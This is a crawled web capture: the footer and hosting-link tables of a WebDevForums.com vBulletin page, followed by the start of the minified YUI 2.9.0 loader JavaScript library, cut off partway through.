<TR valign="top">
	<TD>
<A HREF="http://www.cpp-home.com/forum/">C++ Forum</A><BR>
<A HREF="http://www.needscripts.com/">PHP Scripts</A><BR>
<A HREF="http://www.freescripts.com/">Free Scripts</A><BR>
<A HREF="http://www.1-hit.com/">SEO Services</A><BR>
<A HREF="http://www.envisionwebhosting.com/">Cheap Web Hosting</A><BR>
	</TD>
	<TD>
<ul>
			<li><a href="/budget-hosting.html">Budget Hosting</a></li>
			<li><a href="/shared-hosting.html">Shared Hosting</a></li>
			<li><a href="/business-hosting.html">Business Hosting</a></li>
			<li><a href="/ecommerce-hosting.html">Ecommerce Hosting</a></li>

			<li><a href="/reseller-hosting.html">Reseller Hosting</a></li>
			<li><a href="/adult-hosting.html">Adult Hosting</a></li>
			<li><a href="/colocation-hosting.html">Colocation Hosting</a></li>
			<li><a href="/vps-hosting.html">VPS (Virtual Private Servers)</a></li>
			<li><a href="/managed-hosting.html">Managed Hosting</a></li>
			<li><a href="/dedicated-hosting.html">Dedicated Hosting</a></li>

		</ul>	
	</TD>
	<TD>
		<ul>
			<li><a href="/windows-hosting.html">Windows Hosting</a></li>
			<li><a href="/linux-hosting.html">Linux Hosting</a></li>
			<li><a href="/unix-hosting.html">Unix Hosting</a></li>
		</ul>
<B>Web Hosting Resources</B><BR>
		<ul>
			<li><a href="/web-hosting-ratings.html">Web Hosting Ratings</a></li>
			<li><a href="/web-hosting-services.html">Web Hosting Services</a></li>

			<li><a href="/web-hosting-company.html">Web Hosting Company</a></li>
			<li><a href="/web-hosting-reviews.html">Web Hosting Reviews</a></li>
			<li><a href="/wireless-internet.html">Wireless Internet</a></li>
		</ul>
	</TD>
	<TD>
		<ul>
			<li><a href="/php-hosting.html">PHP Hosting</a></li>
			<li><a href="/coldfusion-hosting.html">Coldfusion Hosting</a></li>
			<li><a href="/java-hosting.html">Java Hosting</a></li>
			<li><a href="/frontpage-hosting.html">Frontpage Hosting</a></li>

			<li><a href="/asp-hosting.html">ASP Hosting</a></li>
			<li><a href="/jsp-hosting.html">JSP Hosting</a></li>
		</ul>	
	</TD>
	<TD>
<ul>
			<li><a href="/free-hosting.html">Free Hosting</a></li>

			<li><a href="/multiple-domain-hosting.html">Multiple Domain Hosting</a></li>
			<li><a href="/email-hosting.html">Email Hosting</a></li>
			<li><a href="/image-hosting.html">Image Hosting</a></li>
			<li><a href="/ftp-hosting.html">FTP Hosting</a></li>
			<li><a href="/audio-hosting.html">Audio Hosting</a></li>
			<li><a href="/video-hosting.html">Video Hosting</a></li>
			<li><a href="/blog-hosting.html">Blog Hosting</a></li>
			<li><a href="/wordpress-hosting.html">Wordpress Hosting</a></li>
			<li><a href="/joomla-hosting.html">Joomla Hosting</a></li>
			<li><a href="/drupal-hosting.html">Drupal Hosting</a></li>
			<li><a href="/forum-hosting.html">Forum Hosting</a></li>
			<li><a href="/phpbb-hosting.html">PhpBB Hosting</a></li>
			<li><a href="/vbulletin-hosting.html">Vbulletin Hosting</a></li>
			<li><a href="/domain-hosting.html">Domain Hosting</a></li>
		</ul>	
	</TD>
</TR>
</TABLE>
<BR>
<a href="web-hosting-ratings.html">Web Hosting Ratings</a> | 
<a href="web-hosting-reviews.html">Web Hosting Reviews</a> | 
<a href="shared-hosting.html">Shared Hosting</a> | 
<a href="colocation-hosting.html">Colocation Hosting</a> | 
<a href="dedicated-hosting.html">Dedicated Hosting</a> | 
<a href="reseller-hosting.html">Reseller Hosting</a> | 
<a href="domain-hosting.html">Domain Hosting</a> | 

<a href="ecommerce-hosting.html">Ecommerce Hosting</a> | 
<a href="business-hosting.html">Business Hosting</a> | 
<a href="web-hosting-services.html">Web Hosting Services</a> | 
<a href="web-hosting-company.html">Web Hosting Company</a> | <a href="wireless-internet.html">Wireless Internet</a>
 | <A HREF="http://www.inmotionhosting.com/vps_hosting.html">VPS hosting</A> 
</strong></div>

	

	<script type="text/javascript">
	<!--
		// Main vBulletin Javascript Initialization
		vBulletin_init();
	//-->
	</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5903056-7']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

        
</div>
</div> <!-- closing div for body_wrapper -->

<div class="below_body">
<div id="footer_copyright" class="shade footer_copyright">
	<!-- Do not remove this copyright notice -->
	Powered by <a href="https://www.vbulletin.com" id="vbulletinlink">vBulletin&reg;</a> Version 4.2.0 <br />Copyright &copy; 2026 vBulletin Solutions, Inc. All rights reserved. 
	<!-- Do not remove this copyright notice -->	
</div>
<div id="footer_morecopyright" class="shade footer_morecopyright">
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	Forums Copyright &copy; 2004-2012, WebDevForums.com. All Rights Reserved.
</div>
 
</div>
<!--[if lte IE 6]>
	<style>
		div#demo {display:none;}
	</style>
<![endif]-->

<div id="demo" style="position:fixed;top:151px;z-index:10;margin-left:-125px;">
</div>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.webdevforums.com/clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=420
body_size: 284115
content:
/*
Copyright (c) 2011, Yahoo! Inc. All rights reserved.
Code licensed under the BSD License:
http://developer.yahoo.com/yui/license.html
version: 2.9.0
*/
if(typeof YAHOO=="undefined"||!YAHOO){var YAHOO={};}YAHOO.namespace=function(){var b=arguments,g=null,e,c,f;for(e=0;e<b.length;e=e+1){f=(""+b[e]).split(".");g=YAHOO;for(c=(f[0]=="YAHOO")?1:0;c<f.length;c=c+1){g[f[c]]=g[f[c]]||{};g=g[f[c]];}}return g;};YAHOO.log=function(d,a,c){var b=YAHOO.widget.Logger;if(b&&b.log){return b.log(d,a,c);}else{return false;}};YAHOO.register=function(a,f,e){var k=YAHOO.env.modules,c,j,h,g,d;if(!k[a]){k[a]={versions:[],builds:[]};}c=k[a];j=e.version;h=e.build;g=YAHOO.env.listeners;c.name=a;c.version=j;c.build=h;c.versions.push(j);c.builds.push(h);c.mainClass=f;for(d=0;d<g.length;d=d+1){g[d](c);}if(f){f.VERSION=j;f.BUILD=h;}else{YAHOO.log("mainClass is undefined for module "+a,"warn");}};YAHOO.env=YAHOO.env||{modules:[],listeners:[]};YAHOO.env.getVersion=function(a){return YAHOO.env.modules[a]||null;};YAHOO.env.parseUA=function(d){var e=function(i){var j=0;return parseFloat(i.replace(/\./g,function(){return(j++==1)?"":".";}));},h=navigator,g={ie:0,opera:0,gecko:0,webkit:0,chrome:0,mobile:null,air:0,ipad:0,iphone:0,ipod:0,ios:null,android:0,webos:0,caja:h&&h.cajaVersion,secure:false,os:null},c=d||(navigator&&navigator.userAgent),f=window&&window.location,b=f&&f.href,a;g.secure=b&&(b.toLowerCase().indexOf("https")===0);if(c){if((/windows|win32/i).test(c)){g.os="windows";}else{if((/macintosh/i).test(c)){g.os="macintosh";}else{if((/rhino/i).test(c)){g.os="rhino";}}}if((/KHTML/).test(c)){g.webkit=1;}a=c.match(/AppleWebKit\/([^\s]*)/);if(a&&a[1]){g.webkit=e(a[1]);if(/ Mobile\//.test(c)){g.mobile="Apple";a=c.match(/OS ([^\s]*)/);if(a&&a[1]){a=e(a[1].replace("_","."));}g.ios=a;g.ipad=g.ipod=g.iphone=0;a=c.match(/iPad|iPod|iPhone/);if(a&&a[0]){g[a[0].toLowerCase()]=g.ios;}}else{a=c.match(/NokiaN[^\/]*|Android \d\.\d|webOS\/\d\.\d/);if(a){g.mobile=a[0];}if(/webOS/.test(c)){g.mobile="WebOS";a=c.match(/webOS\/([^\s]*);/);if(a&&a[1]){g.webos=e(a[1]);}}if(/ Android/.test(c)){g.mobile="Android";a=c.match(/Android ([^\s]*);/);if(a&&a[1]){g.android=e(a[1]);}}}a=c.match(/Chrome\/([^\s]*)/);if(a&&a[1]){g.chrome=e(a[1]);}else{a=c.match(/AdobeAIR\/([^\s]*)/);if(a){g.air=a[0];}}}if(!g.webkit){a=c.match(/Opera[\s\/]([^\s]*)/);if(a&&a[1]){g.opera=e(a[1]);a=c.match(/Version\/([^\s]*)/);if(a&&a[1]){g.opera=e(a[1]);}a=c.match(/Opera Mini[^;]*/);if(a){g.mobile=a[0];}}else{a=c.match(/MSIE\s([^;]*)/);if(a&&a[1]){g.ie=e(a[1]);}else{a=c.match(/Gecko\/([^\s]*)/);if(a){g.gecko=1;a=c.match(/rv:([^\s\)]*)/);if(a&&a[1]){g.gecko=e(a[1]);}}}}}}return g;};YAHOO.env.ua=YAHOO.env.parseUA();(function(){YAHOO.namespace("util","widget","example");if("undefined"!==typeof YAHOO_config){var b=YAHOO_config.listener,a=YAHOO.env.listeners,d=true,c;if(b){for(c=0;c<a.length;c++){if(a[c]==b){d=false;break;}}if(d){a.push(b);}}}})();YAHOO.lang=YAHOO.lang||{};(function(){var f=YAHOO.lang,a=Object.prototype,c="[object Array]",h="[object Function]",i="[object Object]",b=[],g={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;","`":"&#x60;"},d=["toString","valueOf"],e={isArray:function(j){return a.toString.apply(j)===c;},isBoolean:function(j){return typeof j==="boolean";},isFunction:function(j){return(typeof j==="function")||a.toString.apply(j)===h;},isNull:function(j){return j===null;},isNumber:function(j){return typeof j==="number"&&isFinite(j);},isObject:function(j){return(j&&(typeof j==="object"||f.isFunction(j)))||false;},isString:function(j){return typeof j==="string";},isUndefined:function(j){return typeof j==="undefined";},_IEEnumFix:(YAHOO.env.ua.ie)?function(l,k){var j,n,m;for(j=0;j<d.length;j=j+1){n=d[j];m=k[n];if(f.isFunction(m)&&m!=a[n]){l[n]=m;}}}:function(){},escapeHTML:function(j){return j.replace(/[&<>"'\/`]/g,function(k){return g[k];});},extend:function(m,n,l){if(!n||!m){throw new Error("extend failed, please check that "+"all dependencies are included.");}var k=function(){},j;k.prototype=n.prototype;m.prototype=new k();m.prototype.constructor=m;m.superclass=n.prototype;if(n.prototype.constructor==a.constructor){n.prototype.constructor=n;}if(l){for(j in l){if(f.hasOwnProperty(l,j)){m.prototype[j]=l[j];}}f._IEEnumFix(m.prototype,l);}},augmentObject:function(n,m){if(!m||!n){throw new Error("Absorb failed, verify dependencies.");}var j=arguments,l,o,k=j[2];if(k&&k!==true){for(l=2;l<j.length;l=l+1){n[j[l]]=m[j[l]];}}else{for(o in m){if(k||!(o in n)){n[o]=m[o];}}f._IEEnumFix(n,m);}return n;},augmentProto:function(m,l){if(!l||!m){throw new Error("Augment failed, verify dependencies.");}var j=[m.prototype,l.prototype],k;for(k=2;k<arguments.length;k=k+1){j.push(arguments[k]);}f.augmentObject.apply(this,j);return m;},dump:function(j,p){var l,n,r=[],t="{...}",k="f(){...}",q=", ",m=" => ";if(!f.isObject(j)){return j+"";}else{if(j instanceof Date||("nodeType" in j&&"tagName" in j)){return j;}else{if(f.isFunction(j)){return k;}}}p=(f.isNumber(p))?p:3;if(f.isArray(j)){r.push("[");for(l=0,n=j.length;l<n;l=l+1){if(f.isObject(j[l])){r.push((p>0)?f.dump(j[l],p-1):t);}else{r.push(j[l]);}r.push(q);}if(r.length>1){r.pop();}r.push("]");}else{r.push("{");for(l in j){if(f.hasOwnProperty(j,l)){r.push(l+m);if(f.isObject(j[l])){r.push((p>0)?f.dump(j[l],p-1):t);}else{r.push(j[l]);}r.push(q);}}if(r.length>1){r.pop();}r.push("}");}return r.join("");},substitute:function(x,y,E,l){var D,C,B,G,t,u,F=[],p,z=x.length,A="dump",r=" ",q="{",m="}",n,w;for(;;){D=x.lastIndexOf(q,z);if(D<0){break;}C=x.indexOf(m,D);if(D+1>C){break;}p=x.substring(D+1,C);G=p;u=null;B=G.indexOf(r);if(B>-1){u=G.substring(B+1);G=G.substring(0,B);}t=y[G];if(E){t=E(G,t,u);}if(f.isObject(t)){if(f.isArray(t)){t=f.dump(t,parseInt(u,10));}else{u=u||"";n=u.indexOf(A);if(n>-1){u=u.substring(4);}w=t.toString();if(w===i||n>-1){t=f.dump(t,parseInt(u,10));}else{t=w;}}}else{if(!f.isString(t)&&!f.isNumber(t)){t="~-"+F.length+"-~";F[F.length]=p;}}x=x.substring(0,D)+t+x.substring(C+1);if(l===false){z=D-1;}}for(D=F.length-1;D>=0;D=D-1){x=x.replace(new RegExp("~-"+D+"-~"),"{"+F[D]+"}","g");}return x;},trim:function(j){try{return j.replace(/^\s+|\s+$/g,"");}catch(k){return j;
}},merge:function(){var n={},k=arguments,j=k.length,m;for(m=0;m<j;m=m+1){f.augmentObject(n,k[m],true);}return n;},later:function(t,k,u,n,p){t=t||0;k=k||{};var l=u,s=n,q,j;if(f.isString(u)){l=k[u];}if(!l){throw new TypeError("method undefined");}if(!f.isUndefined(n)&&!f.isArray(s)){s=[n];}q=function(){l.apply(k,s||b);};j=(p)?setInterval(q,t):setTimeout(q,t);return{interval:p,cancel:function(){if(this.interval){clearInterval(j);}else{clearTimeout(j);}}};},isValue:function(j){return(f.isObject(j)||f.isString(j)||f.isNumber(j)||f.isBoolean(j));}};f.hasOwnProperty=(a.hasOwnProperty)?function(j,k){return j&&j.hasOwnProperty&&j.hasOwnProperty(k);}:function(j,k){return !f.isUndefined(j[k])&&j.constructor.prototype[k]!==j[k];};e.augmentObject(f,e,true);YAHOO.util.Lang=f;f.augment=f.augmentProto;YAHOO.augment=f.augmentProto;YAHOO.extend=f.extend;})();YAHOO.register("yahoo",YAHOO,{version:"2.9.0",build:"2800"});YAHOO.util.Get=function(){var m={},k=0,r=0,l=false,n=YAHOO.env.ua,s=YAHOO.lang,q,d,e,i=function(x,t,y){var u=y||window,z=u.document,A=z.createElement(x),v;for(v in t){if(t.hasOwnProperty(v)){A.setAttribute(v,t[v]);}}return A;},h=function(u,v,t){var w={id:"yui__dyn_"+(r++),type:"text/css",rel:"stylesheet",href:u};if(t){s.augmentObject(w,t);}return i("link",w,v);},p=function(u,v,t){var w={id:"yui__dyn_"+(r++),type:"text/javascript",src:u};if(t){s.augmentObject(w,t);}return i("script",w,v);},a=function(t,u){return{tId:t.tId,win:t.win,data:t.data,nodes:t.nodes,msg:u,purge:function(){d(this.tId);}};},b=function(t,w){var u=m[w],v=(s.isString(t))?u.win.document.getElementById(t):t;if(!v){q(w,"target node not found: "+t);}return v;},c=function(w){YAHOO.log("Finishing transaction "+w);var u=m[w],v,t;u.finished=true;if(u.aborted){v="transaction "+w+" was aborted";q(w,v);return;}if(u.onSuccess){t=u.scope||u.win;u.onSuccess.call(t,a(u));}},o=function(v){YAHOO.log("Timeout "+v,"info","get");var u=m[v],t;if(u.onTimeout){t=u.scope||u;u.onTimeout.call(t,a(u));}},f=function(v,A){YAHOO.log("_next: "+v+", loaded: "+A,"info","Get");var u=m[v],D=u.win,C=D.document,B=C.getElementsByTagName("head")[0],x,y,t,E,z;if(u.timer){u.timer.cancel();}if(u.aborted){y="transaction "+v+" was aborted";q(v,y);return;}if(A){u.url.shift();if(u.varName){u.varName.shift();}}else{u.url=(s.isString(u.url))?[u.url]:u.url;if(u.varName){u.varName=(s.isString(u.varName))?[u.varName]:u.varName;}}if(u.url.length===0){if(u.type==="script"&&n.webkit&&n.webkit<420&&!u.finalpass&&!u.varName){z=p(null,u.win,u.attributes);z.innerHTML='YAHOO.util.Get._finalize("'+v+'");';u.nodes.push(z);B.appendChild(z);}else{c(v);}return;}t=u.url[0];if(!t){u.url.shift();YAHOO.log("skipping empty url");return f(v);}YAHOO.log("attempting to load "+t,"info","Get");if(u.timeout){u.timer=s.later(u.timeout,u,o,v);}if(u.type==="script"){x=p(t,D,u.attributes);}else{x=h(t,D,u.attributes);}e(u.type,x,v,t,D,u.url.length);u.nodes.push(x);if(u.insertBefore){E=b(u.insertBefore,v);if(E){E.parentNode.insertBefore(x,E);}}else{B.appendChild(x);}YAHOO.log("Appending node: "+t,"info","Get");if((n.webkit||n.gecko)&&u.type==="css"){f(v,t);}},j=function(){if(l){return;}l=true;var t,u;for(t in m){if(m.hasOwnProperty(t)){u=m[t];if(u.autopurge&&u.finished){d(u.tId);delete m[t];}}}l=false;},g=function(u,t,v){var x="q"+(k++),w;v=v||{};if(k%YAHOO.util.Get.PURGE_THRESH===0){j();}m[x]=s.merge(v,{tId:x,type:u,url:t,finished:false,aborted:false,nodes:[]});w=m[x];w.win=w.win||window;w.scope=w.scope||w.win;w.autopurge=("autopurge" in w)?w.autopurge:(u==="script")?true:false;w.attributes=w.attributes||{};w.attributes.charset=v.charset||w.attributes.charset||"utf-8";s.later(0,w,f,x);return{tId:x};};e=function(H,z,x,u,D,E,G){var F=G||f,B,t,I,v,J,A,C,y;if(n.ie){z.onreadystatechange=function(){B=this.readyState;if("loaded"===B||"complete"===B){YAHOO.log(x+" onload "+u,"info","Get");z.onreadystatechange=null;F(x,u);}};}else{if(n.webkit){if(H==="script"){if(n.webkit>=420){z.addEventListener("load",function(){YAHOO.log(x+" DOM2 onload "+u,"info","Get");F(x,u);});}else{t=m[x];if(t.varName){v=YAHOO.util.Get.POLL_FREQ;YAHOO.log("Polling for "+t.varName[0]);t.maxattempts=YAHOO.util.Get.TIMEOUT/v;t.attempts=0;t._cache=t.varName[0].split(".");t.timer=s.later(v,t,function(w){I=this._cache;A=I.length;J=this.win;for(C=0;C<A;C=C+1){J=J[I[C]];if(!J){this.attempts++;if(this.attempts++>this.maxattempts){y="Over retry limit, giving up";t.timer.cancel();q(x,y);}else{YAHOO.log(I[C]+" failed, retrying");}return;}}YAHOO.log("Safari poll complete");t.timer.cancel();F(x,u);},null,true);}else{s.later(YAHOO.util.Get.POLL_FREQ,null,F,[x,u]);}}}}else{z.onload=function(){YAHOO.log(x+" onload "+u,"info","Get");F(x,u);};}}};q=function(w,v){YAHOO.log("get failure: "+v,"warn","Get");var u=m[w],t;if(u.onFailure){t=u.scope||u.win;u.onFailure.call(t,a(u,v));}};d=function(z){if(m[z]){var t=m[z],u=t.nodes,x=u.length,C=t.win.document,A=C.getElementsByTagName("head")[0],v,y,w,B;if(t.insertBefore){v=b(t.insertBefore,z);if(v){A=v.parentNode;}}for(y=0;y<x;y=y+1){w=u[y];if(w.clearAttributes){w.clearAttributes();}else{for(B in w){if(w.hasOwnProperty(B)){delete w[B];}}}A.removeChild(w);}t.nodes=[];}};return{POLL_FREQ:10,PURGE_THRESH:20,TIMEOUT:2000,_finalize:function(t){YAHOO.log(t+" finalized ","info","Get");s.later(0,null,c,t);},abort:function(u){var v=(s.isString(u))?u:u.tId,t=m[v];if(t){YAHOO.log("Aborting "+v,"info","Get");t.aborted=true;}},script:function(t,u){return g("script",t,u);},css:function(t,u){return g("css",t,u);}};}();YAHOO.register("get",YAHOO.util.Get,{version:"2.9.0",build:"2800"});(function(){var Y=YAHOO,util=Y.util,lang=Y.lang,env=Y.env,PROV="_provides",SUPER="_supersedes",REQ="expanded",AFTER="_after",VERSION="2.9.0";var YUI={dupsAllowed:{"yahoo":true,"get":true},info:{"root":VERSION+"/build/","base":"http://yui.yahooapis.com/"+VERSION+"/build/","comboBase":"http://yui.yahooapis.com/combo?","skin":{"defaultSkin":"sam","base":"assets/skins/","path":"skin.css","after":["reset","fonts","grids","base"],"rollup":3},dupsAllowed:["yahoo","get"],"moduleInfo":{"animation":{"type":"js","path":"animation/animation-min.js","requires":["dom","event"]},"autocomplete":{"type":"js","path":"autocomplete/autocomplete-min.js","requires":["dom","event","datasource"],"optional":["connection","animation"],"skinnable":true},"base":{"type":"css","path":"base/base-min.css","after":["reset","fonts","grids"]},"button":{"type":"js","path":"button/button-min.js","requires":["element"],"optional":["menu"],"skinnable":true},"calendar":{"type":"js","path":"calendar/calendar-min.js","requires":["event","dom"],supersedes:["datemath"],"skinnable":true},"carousel":{"type":"js","path":"carousel/carousel-min.js","requires":["element"],"optional":["animation"],"skinnable":true},"charts":{"type":"js","path":"charts/charts-min.js","requires":["element","json","datasource","swf"]},"colorpicker":{"type":"js","path":"colorpicker/colorpicker-min.js","requires":["slider","element"],"optional":["animation"],"skinnable":true},"connection":{"type":"js","path":"connection/connection-min.js","requires":["event"],"supersedes":["connectioncore"]},"connectioncore":{"type":"js","path":"connection/connection_core-min.js","requires":["event"],"pkg":"connection"},"container":{"type":"js","path":"container/container-min.js","requires":["dom","event"],"optional":["dragdrop","animation","connection"],"supersedes":["containercore"],"skinnable":true},"containercore":{"type":"js","path":"container/container_core-min.js","requires":["dom","event"],"pkg":"container"},"cookie":{"type":"js","path":"cookie/cookie-min.js","requires":["yahoo"]},"datasource":{"type":"js","path":"datasource/datasource-min.js","requires":["event"],"optional":["connection"]},"datatable":{"type":"js","path":"datatable/datatable-min.js","requires":["element","datasource"],"optional":["calendar","dragdrop","paginator"],"skinnable":true},datemath:{"type":"js","path":"datemath/datemath-min.js","requires":["yahoo"]},"dom":{"type":"js","path":"dom/dom-min.js","requires":["yahoo"]},"dragdrop":{"type":"js","path":"dragdrop/dragdrop-min.js","requires":["dom","event"]},"editor":{"type":"js","path":"editor/editor-min.js","requires":["menu","element","button"],"optional":["animation","dragdrop"],"supersedes":["simpleeditor"],"skinnable":true},"element":{"type":"js","path":"element/element-min.js","requires":["dom","event"],"optional":["event-mouseenter","event-delegate"]},"element-delegate":{"type":"js","path":"element-delegate/element-delegate-min.js","requires":["element"]},"event":{"type":"js","path":"event/event-min.js","requires":["yahoo"]},"event-simulate":{"type":"js","path":"event-simulate/event-simulate-min.js","requires":["event"]},"event-delegate":{"type":"js","path":"event-delegate/event-delegate-min.js","requires":["event"],"optional":["selector"]},"event-mouseenter":{"type":"js","path":"event-mouseenter/event-mouseenter-min.js","requires":["dom","event"]},"fonts":{"type":"css","path":"fonts/fonts-min.css"},"get":{"type":"js","path":"get/get-min.js","requires":["yahoo"]},"grids":{"type":"css","path":"grids/grids-min.css","requires":["fonts"],"optional":["reset"]},"history":{"type":"js","path":"history/history-min.js","requires":["event"]},"imagecropper":{"type":"js","path":"imagecropper/imagecropper-min.js","requires":["dragdrop","element","resize"],"skinnable":true},"imageloader":{"type":"js","path":"imageloader/imageloader-min.js","requires":["event","dom"]},"json":{"type":"js","path":"json/json-min.js","requires":["yahoo"]},"layout":{"type":"js","path":"layout/layout-min.js","requires":["element"],"optional":["animation","dragdrop","resize","selector"],"skinnable":true},"logger":{"type":"js","path":"logger/logger-min.js","requires":["event","dom"],"optional":["dragdrop"],"skinnable":true},"menu":{"type":"js","path":"menu/menu-min.js","requires":["containercore"],"skinnable":true},"paginator":{"type":"js","path":"paginator/paginator-min.js","requires":["element"],"skinnable":true},"profiler":{"type":"js","path":"profiler/profiler-min.js","requires":["yahoo"]},"profilerviewer":{"type":"js","path":"profilerviewer/profilerviewer-min.js","requires":["profiler","yuiloader","element"],"skinnable":true},"progressbar":{"type":"js","path":"progressbar/progressbar-min.js","requires":["element"],"optional":["animation"],"skinnable":true},"reset":{"type":"css","path":"reset/reset-min.css"},"reset-fonts-grids":{"type":"css","path":"reset-fonts-grids/reset-fonts-grids.css","supersedes":["reset","fonts","grids","reset-fonts"],"rollup":4},"reset-fonts":{"type":"css","path":"reset-fonts/reset-fonts.css","supersedes":["reset","fonts"],"rollup":2},"resize":{"type":"js","path":"resize/resize-min.js","requires":["dragdrop","element"],"optional":["animation"],"skinnable":true},"selector":{"type":"js","path":"selector/selector-min.js","requires":["yahoo","dom"]},"simpleeditor":{"type":"js","path":"editor/simpleeditor-min.js","requires":["element"],"optional":["containercore","menu","button","animation","dragdrop"],"skinnable":true,"pkg":"editor"},"slider":{"type":"js","path":"slider/slider-min.js","requires":["dragdrop"],"optional":["animation"],"skinnable":true},"storage":{"type":"js","path":"storage/storage-min.js","requires":["yahoo","event","cookie"],"optional":["swfstore"]},"stylesheet":{"type":"js","path":"stylesheet/stylesheet-min.js","requires":["yahoo"]},"swf":{"type":"js","path":"swf/swf-min.js","requires":["element"],"supersedes":["swfdetect"]},"swfdetect":{"type":"js","path":"swfdetect/swfdetect-min.js","requires":["yahoo"]},"swfstore":{"type":"js","path":"swfstore/swfstore-min.js","requires":["element","cookie","swf"]},"tabview":{"type":"js","path":"tabview/tabview-min.js","requires":["element"],"optional":["connection"],"skinnable":true},"treeview":{"type":"js","path":"treeview/treeview-min.js","requires":["event","dom"],"optional":["json","animation","calendar"],"skinnable":true},"uploader":{"type":"js","path":"uploader/uploader-min.js","requires":["element"]},"utilities":{"type":"js","path":"utilities/utilities.js","supersedes":["yahoo","event","dragdrop","animation","dom","connection","element","yahoo-dom-event","get","yuiloader","yuiloader-dom-event"],"rollup":8},"yahoo":{"type":"js","path":"yahoo/yahoo-min.js"},"yahoo-dom-event":{"type":"js","path":"yahoo-dom-event/yahoo-dom-event.js","supersedes":["yahoo","event","dom"],"rollup":3},"yuiloader":{"type":"js","path":"yuiloader/yuiloader-min.js","supersedes":["yahoo","get"]},"yuiloader-dom-event":{"type":"js","path":"yuiloader-dom-event/yuiloader-dom-event.js","supersedes":["yahoo","dom","event","get","yuiloader","yahoo-dom-event"],"rollup":5},"yuitest":{"type":"js","path":"yuitest/yuitest-min.js","requires":["logger"],"optional":["event-simulate"],"skinnable":true}}},ObjectUtil:{appendArray:function(o,a){if(a){for(var i=0;
i<a.length;i=i+1){o[a[i]]=true;}}},keys:function(o,ordered){var a=[],i;for(i in o){if(lang.hasOwnProperty(o,i)){a.push(i);}}return a;}},ArrayUtil:{appendArray:function(a1,a2){Array.prototype.push.apply(a1,a2);},indexOf:function(a,val){for(var i=0;i<a.length;i=i+1){if(a[i]===val){return i;}}return -1;},toObject:function(a){var o={};for(var i=0;i<a.length;i=i+1){o[a[i]]=true;}return o;},uniq:function(a){return YUI.ObjectUtil.keys(YUI.ArrayUtil.toObject(a));}}};YAHOO.util.YUILoader=function(o){this._internalCallback=null;this._useYahooListener=false;this.onSuccess=null;this.onFailure=Y.log;this.onProgress=null;this.onTimeout=null;this.scope=this;this.data=null;this.insertBefore=null;this.charset=null;this.varName=null;this.base=YUI.info.base;this.comboBase=YUI.info.comboBase;this.combine=false;this.root=YUI.info.root;this.timeout=0;this.ignore=null;this.force=null;this.allowRollup=true;this.filter=null;this.required={};this.moduleInfo=lang.merge(YUI.info.moduleInfo);this.rollups=null;this.loadOptional=false;this.sorted=[];this.loaded={};this.dirty=true;this.inserted={};var self=this;env.listeners.push(function(m){if(self._useYahooListener){self.loadNext(m.name);}});this.skin=lang.merge(YUI.info.skin);this._config(o);};Y.util.YUILoader.prototype={FILTERS:{RAW:{"searchExp":"-min\\.js","replaceStr":".js"},DEBUG:{"searchExp":"-min\\.js","replaceStr":"-debug.js"}},SKIN_PREFIX:"skin-",_config:function(o){if(o){for(var i in o){if(lang.hasOwnProperty(o,i)){if(i=="require"){this.require(o[i]);}else{this[i]=o[i];}}}}var f=this.filter;if(lang.isString(f)){f=f.toUpperCase();if(f==="DEBUG"){this.require("logger");}if(!Y.widget.LogWriter){Y.widget.LogWriter=function(){return Y;};}this.filter=this.FILTERS[f];}},addModule:function(o){if(!o||!o.name||!o.type||(!o.path&&!o.fullpath)){return false;}o.ext=("ext" in o)?o.ext:true;o.requires=o.requires||[];this.moduleInfo[o.name]=o;this.dirty=true;return true;},require:function(what){var a=(typeof what==="string")?arguments:what;this.dirty=true;YUI.ObjectUtil.appendArray(this.required,a);},_addSkin:function(skin,mod){var name=this.formatSkin(skin),info=this.moduleInfo,sinf=this.skin,ext=info[mod]&&info[mod].ext;if(!info[name]){this.addModule({"name":name,"type":"css","path":sinf.base+skin+"/"+sinf.path,"after":sinf.after,"rollup":sinf.rollup,"ext":ext});}if(mod){name=this.formatSkin(skin,mod);if(!info[name]){var mdef=info[mod],pkg=mdef.pkg||mod;this.addModule({"name":name,"type":"css","after":sinf.after,"path":pkg+"/"+sinf.base+skin+"/"+mod+".css","ext":ext});}}return name;},getRequires:function(mod){if(!mod){return[];}if(!this.dirty&&mod.expanded){return mod.expanded;}mod.requires=mod.requires||[];var i,d=[],r=mod.requires,o=mod.optional,info=this.moduleInfo,m;for(i=0;i<r.length;i=i+1){d.push(r[i]);m=info[r[i]];YUI.ArrayUtil.appendArray(d,this.getRequires(m));}if(o&&this.loadOptional){for(i=0;i<o.length;i=i+1){d.push(o[i]);YUI.ArrayUtil.appendArray(d,this.getRequires(info[o[i]]));}}mod.expanded=YUI.ArrayUtil.uniq(d);return mod.expanded;},getProvides:function(name,notMe){var addMe=!(notMe),ckey=(addMe)?PROV:SUPER,m=this.moduleInfo[name],o={};if(!m){return o;}if(m[ckey]){return m[ckey];}var s=m.supersedes,done={},me=this;var add=function(mm){if(!done[mm]){done[mm]=true;lang.augmentObject(o,me.getProvides(mm));}};if(s){for(var i=0;i<s.length;i=i+1){add(s[i]);}}m[SUPER]=o;m[PROV]=lang.merge(o);m[PROV][name]=true;return m[ckey];},calculate:function(o){if(o||this.dirty){this._config(o);this._setup();this._explode();if(this.allowRollup){this._rollup();}this._reduce();this._sort();this.dirty=false;}},_setup:function(){var info=this.moduleInfo,name,i,j;for(name in info){if(lang.hasOwnProperty(info,name)){var m=info[name];if(m&&m.skinnable){var o=this.skin.overrides,smod;if(o&&o[name]){for(i=0;i<o[name].length;i=i+1){smod=this._addSkin(o[name][i],name);}}else{smod=this._addSkin(this.skin.defaultSkin,name);}if(YUI.ArrayUtil.indexOf(m.requires,smod)==-1){m.requires.push(smod);}}}}var l=lang.merge(this.inserted);if(!this._sandbox){l=lang.merge(l,env.modules);}if(this.ignore){YUI.ObjectUtil.appendArray(l,this.ignore);}if(this.force){for(i=0;i<this.force.length;i=i+1){if(this.force[i] in l){delete 